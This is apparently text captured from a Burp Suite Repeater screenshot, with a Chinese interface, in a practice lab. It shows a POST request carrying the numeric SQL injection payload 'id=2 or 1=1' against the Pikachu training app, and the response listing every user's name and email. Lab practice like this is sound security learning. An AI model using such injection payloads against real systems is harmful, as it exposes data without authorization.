 发送 取消 < > 目标: http://172.16.2.20:8080 ?
请求
Raw 参数 头 Hex
POST /vul/sqli/sqli_id.php HTTP/1.1
Host: 172.16.2.20:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:74.0) Gecko/20100101
Firefox/74.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Origin: http://172.16.2.20:8080
Connection: close
Referer: http://172.16.2.20:8080/vul/sqli/sqli_id.php
Cookie: PHPSESSID=mttg3ug7qkd21fq3tthfoolmht
Upgrade-Insecure-Requests: 1
id=2 or 1=1&submit=%E6%9F%A5%E8%AF%A2
? < + > 输入搜索字词 没有比赛
完成
响应
Raw 头 Hex HTML Render
sqli > 数字型注入 点一下提示~
select your userid?
--- 查询
hello,vince
your email is: vince@pikachu.com
hello,allen
your email is: allen@pikachu.com
hello,kobe
your email is: kobe@pikachu.com
hello,grady
your email is: grady@pikachu.com
hello,kevin
your email is: kevin@pikachu.com
hello,lucy
your email is: lucy@pikachu.com
34,791字节 | 7毫秒